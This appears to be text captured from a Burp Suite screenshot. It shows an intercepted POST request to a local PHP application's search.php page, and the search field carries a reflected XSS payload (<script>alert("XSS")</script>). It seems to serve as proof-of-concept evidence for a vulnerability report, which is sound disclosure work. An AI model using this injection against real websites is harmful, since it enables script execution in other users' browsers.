 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /oahms/search.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/oahms/search.php
12 Cookie: PHPSESSID=f51m9s2pairma6s8mid3om81l2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 searchdata=test123%22%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&search=
test123"<script>alert("XSS")</script>
Press 'F2' for focus